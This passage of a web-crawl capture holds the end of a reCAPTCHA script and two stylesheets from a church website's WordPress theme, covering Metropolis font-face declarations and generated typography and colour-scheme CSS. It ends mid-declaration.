IeFrDmywEa33DjG0OwoQTE8KnQ07CrXZ+wpQBwpfClwPDisOww7B4w5Qvw7MCeSzDrsOCwoUDdWlcwoLCgRjCo8KlCMOLYMOZwr7CrQ1mPyZhUhXCpkfCmADDhVPDoHA4YxAdesKbCxHCr0/CsEXDk8K7w5jDtMO/BMK5wpw9P8OgEMOzwozCmETCgRQFHsOYwqZLAlwSck4fY8OOH2LCtMOEwoZkwod1w6FGDhfDqR3DnsOPwoPCv3YQw6/CpAFgw4/CjEfDkCBwbAnDvsOVwrHCkcK2wpsjw6nDsUrDlMK5w5rCvzzCiUTDtsK2WDFxMMO2wrZnw7TDi1lAw7BuwpVjasOfw48yTRDCqMKTwqt/wrweesOhFsKNwotWwpM8wpZrw5LCj1LDuMOET3TDjTZWw7vCg8O4w7xwKg3Dj8KAw61XwpNwYj/CskRPw63Ch18RwqsKw6bCsE/DiMK3OzkCwrYmwoYXXsOWw7Rzw5DDrMKOFQk+XW8ufwwtIzPDrsOVCHNKw4/DkMOZw6rDrMO1w7BLw53ChsKrw4LDvsOqSE5mw6MtJMOBw5TCkiDDpcO4w7ISwq1LIsOlKsK2dkXDjMKpwoDCp2RoZwYPwp4TWsKUwqHCvsO4cnokw7FAPcOafEvDuMOGwoFvB8O8TVrDicKiGsKaKnc8QcKTGyIZAxQwwqvDssOCGcOXwo0eSl/Cv3rDhcO9EQgZwoA7G8KkJR3DicOqVwIfwpbDkcKCAGhxMsKFwpdXLgJvBMK/RlfCpkjDsQV8QWPDjSc/w6J0woc4DDJUWhHDrsOPwrRVSsOZPCJrc8KtX0BMwrktwrfCkXJTcDXDgA/Do8KkIMKOwpfCvnRIQcOqwpsWXsKAHDrDtWgWMk43I1PCiMOhw4fCqMKEw4XCucKVdcKWBVMAw7TChHBmwpAqWcKgZn3CoMKtwpDCi8KCw7PDl8ORaMK3HsOxwpbCtR/[base64]/[base64]/DicKPUMOoDnYzCMOEwr/[base64]/wrl4ScOtwrvCshM+wpJ0FzV1wpTClHHDk8KYWcOsw6rCrSQ2DiDDhyRDb0bDumVzw70iMMO3wq1vMMKNwpUKwpQDFcK8GMKSw7vDuMKtwosMIEXDkV/CknAoWl8bw7ETwo/CiMKQw7ovN8OBw4LCrQ/Coy7DkX/[base64]/CosKsw7zDuDLDs8Oywrs2dcODwo5dH8KewrBFLsK2XsOdw6lkEMKTaMOYwpLDrV06w49iwoQhwqQhAcOkw4hnw4wewq9pwrbCt8Ojwo9zOUjDucKww6oJVsKow6QGw78/wqjCvmDCvjp6wq3DjcO2w45zw7UaccKRRsK4wrHClAnChkTDhHXDnMKwRcOxb8KmKsKrMMOyw6pVw5LCh8KPw6nCosOBw77DkcOPUAIBw75fW8OvBjnDtMKZT27CqkMTWMKjFcK2eMKNw4F7w44lw6Jcw7ZBAFsOJ2E\\u003d\x22],null,[\x22conf\x22,null,\x226Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,179],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://winnerschapelglasgow.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q5N2peFiIu1G/V/YgLE3/qaVHVGyRTNXj/9XO3Kybu8\\u003d\x22,1,0,null,1,1770051492727,0,0,[134,60,115,56],null,[119,212,60,160,239],\x22RC-j5DoTngMBhM2HQ\x22,null,null,null,null,null,\x220dAFcWeA7FhsiuuDKtZq7NnnFU4GUnCWvLiOzGiXg2V5R8_Ic6L9aZ72pXms_hvQUYY_oNacC2wsYKQGkWgGsoG5gozv-qNdj5jA\x22,1770134292750]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css
body_size: -67
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 1, 2021 */



@font-face {
    font-family: 'metropolis';
    src: url('metropolis-black-webfont.woff2') format('woff2'),
         url('metropolis-black-webfont.woff') format('woff');
    font-weight: 900;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-bold-webfont.woff2') format('woff2'),
         url('metropolis-bold-webfont.woff') format('woff');
    font-weight: 700;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-extrabold-webfont.woff2') format('woff2'),
         url('metropolis-extrabold-webfont.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-light-webfont.woff2') format('woff2'),
         url('metropolis-light-webfont.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-medium-webfont.woff2') format('woff2'),
         url('metropolis-medium-webfont.woff') format('woff');
    font-weight: 500;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regular-webfont.woff2') format('woff2'),
         url('metropolis-regular-webfont.woff') format('woff');
    font-weight: 400;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regularitalic-webfont.woff2') format('woff2'),
         url('metropolis-regularitalic-webfont.woff') format('woff');
    font-weight: 400;
    font-style: italic;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-semibold-webfont.woff2') format('woff2'),
         url('metropolis-semibold-webfont.woff') format('woff');
    font-weight: 600;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__custom.css
body_size: 4405
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1170px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:370px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31623931623932;--theme-var-sidebar_gap_prc:0.051282051282051;--theme-var-sidebar_gap_width:60px}:root{--theme-font-p_font-family:metropolis,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.706em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.69em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:metropolis,sans-serif;--theme-font-h1_font-size:2.941em;--theme-font-h1_line-height:1.06em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1px;--theme-font-h1_margin-top:1.24em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:metropolis,sans-serif;--theme-font-h2_font-size:2.353em;--theme-font-h2_line-height:1.125em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:1.3em;--theme-font-h2_margin-bottom:0.58em;--theme-font-h3_font-family:metropolis,sans-serif;--theme-font-h3_font-size:1.882em;--theme-font-h3_line-height:1.0625em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.6em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:metropolis,sans-serif;--theme-font-h4_font-size:1.588em;--theme-font-h4_line-height:1.185em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.59em;--theme-font-h4_margin-bottom:0.63em;--theme-font-h5_font-family:metropolis,sans-serif;--theme-font-h5_font-size:1.294em;--theme-font-h5_line-height:1.2727em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.4px;--theme-font-h5_margin-top:2.1em;--theme-font-h5_margin-bottom:1em;--theme-font-h6_font-family:metropolis,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.4px;--theme-font-h6_margin-top:1.85em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:metropolis,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:metropolis,sans-serif;--theme-font-button_font-size:12px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:600;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:-0.28px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:-0.28em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:metropolis,sans-serif;--theme-font-menu_font-size:16px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:metropolis,sans-serif;--theme-font-submenu_font-size:16px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:600;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:metropolis,sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.69em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.706em}h1,.front_page_section_caption{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal;line-height:1.06em;text-decoration:none;text-transform:none;letter-spacing:-1px;margin-top:1.24em;margin-bottom:0.46em}h2{font-family:metropolis,sans-serif;font-size:2.353em;font-weight:600;font-style:normal;line-height:1.125em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.3em;margin-bottom:0.58em}h3{font-family:metropolis,sans-serif;font-size:1.882em;font-weight:600;font-style:normal;line-height:1.0625em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.6em;margin-bottom:0.72em}h4{font-family:metropolis,sans-serif;font-size:1.588em;font-weight:600;font-style:normal;line-height:1.185em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.59em;margin-bottom:0.63em}h5{font-family:metropolis,sans-serif;font-size:1.294em;font-weight:600;font-style:normal;line-height:1.2727em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:2.1em;margin-bottom:1em}h6{font-family:metropolis,sans-serif;font-size:1.117em;font-weight:600;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:1.85em;margin-bottom:0.7em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.learnify_tabs .learnify_tabs_titles li a{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link{font-family:metropolis,sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:metropolis,sans-serif}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.widget_calendar caption,.wp-block-calendar caption{font-family:metropolis,sans-serif}.post_meta{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:-0.28em}em,.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-family:metropolis,sans-serif}.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:metropolis,sans-serif}.logo_text{font-family:metropolis,sans-serif;font-size:1.7em;font-weight:600;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:metropolis,sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:metropolis,sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.latepoint-book-button,.round-square-2 .elementor-button{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:metropolis,sans-serif}.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:metropolis,sans-serif}[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link{font-family:metropolis,sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value ,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap{font-family:metropolis,sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:metropolis,sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:metropolis,sans-serif}.sc_testimonials_item_author_subtitle,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_meta_item{font-family:metropolis,sans-serif}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:metropolis,sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:metropolis,sans-serif}body.edit-post-visual-editor{font-family:metropolis,sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}.editor-post-title__block .editor-post-title__input{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.69em}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:metropolis,sans-serif}.woosq-sidebar{font-family:metropolis,sans-serif}.woosq-btn{font-family:metropolis,sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DADEDF;--theme-color-text:#6C6F73;--theme-color-text_light:#8F9093;--theme-color-text_dark:#1F242E;--theme-color-text_link:#FB3434;--theme-color-text_hover:#E62C2C;--theme-color-text_link2:#3D19CC;--theme-color-text_hover2:#2E51D6;--theme-color-text_link3:#27AB43;--theme-color-text_hover3:#209339;--theme-color-alter_bg_color:#F2F6F7;--theme-color-alter_bg_hover:#EAF0F1;--theme-color-alter_bd_color:#DADEDF;--theme-color-alter_bd_hover:#EBEDEE;--theme-color-alter_text:#6C6F73;--theme-color-alter_light:#8F9093;--theme-color-alter_dark:#1F242E;--theme-color-alter_link:#FB3434;--theme-color-alter_hover:#E62C2C;--theme-color-alter_link2:#3D19CC;--theme-color-alter_hover2:#2E51D6;--theme-color-alter_link3:#27AB43;--theme-color-alter_hover3:#209339;--theme-color-extra_bg_color:#1F242E;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#494949;--theme-color-extra_bd_hover:#F2F6F7;--theme-color-extra_text:#9F9F9F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FB3434;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E3E7E8;--theme-color-input_bd_hover:#EBEDEE;--theme-color-input_text:#6C6F73;--theme-color-input_light:#8F9093;--theme-color-input_dark:#1F242E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,246,247,0.7);--theme-color-alter_bg_color_04:rgba(242,246,247,0.4);--theme-color-alter_bg_color_00:rgba(242,246,247,0);--theme-color-alter_bg_color_02:rgba(242,246,247,0.2);--theme-color-alter_bd_color_02:rgba(218,222,223,0.2);--theme-color-alter_dark_015:rgba(31,36,46,0.15);--theme-color-alter_dark_02:rgba(31,36,46,0.2);--theme-color-alter_dark_05:rgba(31,36,46,0.5);--theme-color-alter_dark_08:rgba(31,36,46,0.8);--theme-color-alter_link_02:rgba(251,52,52,0.2);--theme-color-alter_link_07:rgba(251,52,52,0.7);--theme-color-extra_bg_color_05:rgba(31,36,46,0.5);--theme-color-extra_bg_color_07:rgba(31,36,46,0.7);--theme-color-extra_link_02:rgba(251,52,52,0.2);--theme-color-extra_link_07:rgba(251,52,52,0.7);--theme-color-text_dark_003:rgba(31,36,46,0.03);--theme-color-text_dark_005:rgba(31,36,46,0.05);--theme-color-text_dark_008:rgba(31,36,46,0.08);--theme-color-text_dark_015:rgba(31,36,46,0.15);--theme-color-text_dark_02:rgba(31,36,46,0.2);--theme-color-text_dark_03:rgba(31,36,46,0.3);--theme-color-text_dark_05:rgba(31,36,46,0.5);--theme-color-text_dark_07:rgba(31,36,46,0.7);--theme-color-text_dark_08:rgba(31,36,46,0.8);--theme-color-text_link_007:rgba(251,52,52,0.07);--theme-color-text_link_02:rgba(251,52,52,0.2);--theme-color-text_link_03:rgba(251,52,52,0.3);--theme-color-text_link_04:rgba(251,52,52,0.4);--theme-color-text_link_07:rgba(251,52,52,0.7);--theme-color-text_link2_007:rgba(61,25,204,0.07);--theme-color-text_link2_02:rgba(61,25,204,0.2);--theme-color-text_link2_03:rgba(61,25,204,0.3);--theme-color-text_link2_05:rgba(61,25,204,0.5);--theme-color-text_link3_007:rgba(39,171,67,0.07);--theme-color-text_link3_02:rgba(39,171,67,0.2);--theme-color-text_link3_03:rgba(39,171,67,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#2b303b;--theme-color-text_link_blend:#ff4842;--theme-color-alter_link_blend:#ff4842}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#000000;--theme-color-bd_color:#494949;--theme-color-text:#9F9F9F;--theme-color-text_light:#96999F;--theme-color-text_dark:#ffffff;--theme-color-text_link:#FB3434;--theme-color-text_hover:#E62C2C;--theme-color-text_link2:#3D19CC;--theme-color-text_hover2:#2E51D6;--theme-color-text_link3:#27AB43;--theme-color-text_hover3:#209339;--theme-color-alter_bg_color:#1F242E;--theme-color-alter_bg_hover:#383D4B;--theme-color-alter_bd_color:#494949;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#9F9F9F;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#FB3434;--theme-color-alter_hover:#E62C2C;--theme-color-alter_link2:#3D19CC;--theme-color-alter_hover2:#2E51D6;--theme-color-alter_link3:#27AB43;--theme-color-alter_hover3:#209339;--theme-color-extra_bg_color:#222733;-